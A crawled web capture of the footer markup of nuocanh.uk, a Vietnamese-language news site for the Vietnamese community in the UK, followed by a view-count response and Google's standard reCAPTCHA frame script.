<style scoped>

/* custom css */
.tdi_30_6b9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_6b9{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_6b9{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31_486 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_486" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_486{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32_565 .tdm-title{
					color: #ffffff;
				}.tdi_32_565 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32_565"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_33_e6e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33_e6e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_33_e6e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_e6e .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_e6e .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_aa6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_aa6" >
<style>

/* inline tdc_css att */

.tdi_34_aa6{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_34_aa6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_aa6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_34_aa6 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_aa6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_36_e6c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36_e6c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_36_e6c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_37_a50 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_a50" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_38_3a5" class="tdc-row stretch_row"><div class="vc_row tdi_39_89e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_39_89e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_39_89e{
position:relative;
}

.tdi_39_89e .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_39_89e{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_38_3a5_rand_style td-element-style" ><style>
.tdi_38_3a5_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_41_8e0  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_41_8e0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_5ef tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_5ef" >
<style>

/* inline tdc_css att */

.tdi_42_5ef{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_5ef{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_42_5ef .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_44_c99  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_44_c99{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_44_c99{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44_c99{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_e56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_45_e56" >
<style>

/* inline tdc_css att */

.tdi_45_e56{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_e56 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_e56{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_e56{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_e56{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_e56 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_45_e56 .menu{
					display: flex;
				}.tdi_45_e56 .sub-menu{
					display: none;
				}.tdi_45_e56 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_e56 ul li{
					margin-right: 16px;
				}.tdi_45_e56 ul li:last-child{
					margin-right: 0;
				}.tdi_45_e56 a{
					color: #cccccc;
				}.tdi_45_e56 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_e56 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 695aee6a91c7f
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9228]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.895 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-04 22:49:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: 25
content:
{"9228":19}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FLj61AhZaB24qXRjk65oSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984245724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>